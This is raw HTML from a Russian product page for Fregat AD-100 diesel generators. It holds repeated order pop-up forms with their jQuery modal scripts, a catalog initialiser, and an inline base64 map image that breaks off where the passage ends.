									<img src="/upload/resize_cache/iblock/8f7/178_178_1/8f7f0d1a4e0a10d00164bd2a71f9f599.png" width="178" height="117" alt="Дизельная электростанция АД-100-Fregat на шасси" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat на шасси</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1638"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1638" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1638" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1638" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1638" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1638" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1638" src="/bitrix/tools/captcha.php?captcha_sid=02f7aae095e508be8bacf0016f461a80" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1638" name="order_captcha_sid" value="02f7aae095e508be8bacf0016f461a80" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1638" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1638');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_346" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_346" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_346").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_346").height()) / 2;
				$("#order_346").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_346").fadeIn(300);
			$("#order_346").fadeIn(300);
		});
		$("#order_close_346, #order_body_346").click(function(e){
			e.preventDefault();
			$("#order_body_346").fadeOut(300);
			$("#order_346").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_346"></div>
<div class="pop-up order" id="order_346">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_346"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/45c/178_178_1/45ce95517f203ed5af2909e8678a55f8.png" width="178" height="118" alt="Дизельная электростанция АД-100-Fregat открытое" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat открытое</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_346"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_346" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_346" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_346" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_346" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_346" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_346" src="/bitrix/tools/captcha.php?captcha_sid=099ef17348297d0f164ee99d82891af2" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_346" name="order_captcha_sid" value="099ef17348297d0f164ee99d82891af2" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_346" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '346');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_347" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_347" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_347").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_347").height()) / 2;
				$("#order_347").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_347").fadeIn(300);
			$("#order_347").fadeIn(300);
		});
		$("#order_close_347, #order_body_347").click(function(e){
			e.preventDefault();
			$("#order_body_347").fadeOut(300);
			$("#order_347").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_347"></div>
<div class="pop-up order" id="order_347">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_347"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/731/178_178_1/7310648236191fe20a44493bbe420e67.png" width="178" height="118" alt="Дизельная электростанция АД-100-Fregat открытое с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat открытое с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_347"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_347" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_347" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_347" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_347" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_347" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_347" src="/bitrix/tools/captcha.php?captcha_sid=070ccd8bf8c2dd345aaaeee9990c55a8" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_347" name="order_captcha_sid" value="070ccd8bf8c2dd345aaaeee9990c55a8" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_347" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '347');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_348" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_348" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_348").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_348").height()) / 2;
				$("#order_348").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_348").fadeIn(300);
			$("#order_348").fadeIn(300);
		});
		$("#order_close_348, #order_body_348").click(function(e){
			e.preventDefault();
			$("#order_body_348").fadeOut(300);
			$("#order_348").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_348"></div>
<div class="pop-up order" id="order_348">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_348"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/8a5/178_178_1/8a51d556f9c21cb79664e0ca06300cc8.png" width="178" height="137" alt="Дизельная электростанция АД-100-Fregat в кожухе" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat в кожухе</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_348"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_348" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_348" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_348" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_348" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_348" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_348" src="/bitrix/tools/captcha.php?captcha_sid=01dadc2250a3e0fdf01f0046a86870cf" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_348" name="order_captcha_sid" value="01dadc2250a3e0fdf01f0046a86870cf" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_348" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '348');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_254_349" class="buy_more 254 hidden">
																							<a class="btn_buy apuo" id="order_anch_349" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_349").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_349").height()) / 2;
				$("#order_349").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_349").fadeIn(300);
			$("#order_349").fadeIn(300);
		});
		$("#order_close_349, #order_body_349").click(function(e){
			e.preventDefault();
			$("#order_body_349").fadeOut(300);
			$("#order_349").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_349"></div>
<div class="pop-up order" id="order_349">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_349"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/4d6/178_178_1/4d6511c6597b146083f765ed4d2e6363.png" width="178" height="118" alt="Дизельная электростанция АД-100-Fregat в кожухе с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-100-Fregat в кожухе с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_349"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_349" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_349" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_349" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_349" name="order_message" rows="3" cols="30">Дизельный генератор Фрегат АД-100</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_349" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_349" src="/bitrix/tools/captcha.php?captcha_sid=09d149a76f4710780f836966a1188a6e" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_349" name="order_captcha_sid" value="09d149a76f4710780f836966a1188a6e" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_349" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '349');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																</div>
											</div>
				</div>
			</div>
							
			<script type="text/javascript">
				var obbx_3966226736_254 = new JCCatalogSection({'PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_3966226736_254','PICT_ID':'bx_3966226736_254_picture','PRICE_ID':'bx_3966226736_254_price','BUY_ID':'bx_3966226736_254_buy','TREE_ID':'bx_3966226736_254_sku_tree','TREE_ITEM_ID':'bx_3966226736_254_prop_'},'PRODUCT':{'ID':'254','NAME':'Дизельный генератор Фрегат АД-100'},'OFFERS_VIEW':'PROPS','OFFERS':[{'ID':'350','NAME':'','TREE':''},{'ID':'351','NAME':'','TREE':''},{'ID':'1638','NAME':'','TREE':''},{'ID':'346','NAME':'','TREE':''},{'ID':'347','NAME':'','TREE':''},{'ID':'348','NAME':'','TREE':''},{'ID':'349','NAME':'','TREE':''}],'OFFER_SELECTED':'3','TREE_PROPS':''});
			</script>
			
</div>
<div class="clr"></div>

<br>
    <!--<h2>Карта поставок</h2>
   <div class="row delivery-content">
       <div class="col-xl-3 col-12 delivery-items">
           <div class="delivery-item"><strong>2000</strong><span>поставок <br> ДГУ</span></div>
           <div class="delivery-item"><strong>87</strong><span>
                    Города<br>по всей России</span></div>
           <div class="delivery-item"><strong>120</strong><span>
                    компаний на <br>техническом сопровождении</span></div>
       </div>
       <div class="col-xl-9 col-12">
           <svg x="0px" y="0px" viewBox="0 0 844 462" style="enable-background:new 0 0 844 462;" xml:space="preserve">
               <style type="text/css">.st0{fill:#D76343;}</style>
               <g id="layer_1">
                   <image style="overflow:visible;" width="844" height="462" xlink:href="[data-uri] 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 